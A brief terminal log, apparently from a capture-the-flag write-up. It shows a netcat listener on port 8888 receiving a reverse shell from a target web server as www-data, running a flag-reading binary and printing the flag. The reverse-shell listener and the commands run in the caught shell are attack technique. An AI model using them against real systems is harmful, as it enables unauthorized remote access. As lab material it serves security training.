 root@iZuf6j6hh0plc9tz6dolwrZ:/var/www/html# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [183.129.189.58] port 8888 [tcp/*] accepted (family 2, sport 412
92)
 06:47:08 up 4 min,  0 users,  load average: 0.80, 0.28, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux eec82ee22270 3.10.0-693.17.1.el7.x86_64 #1 SMP Thu Jan 25 20:13:58 UTC 201
8 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ bash -c /readflag
flag{81c5d695fd3ff29ae6b33650e7e9d1c5}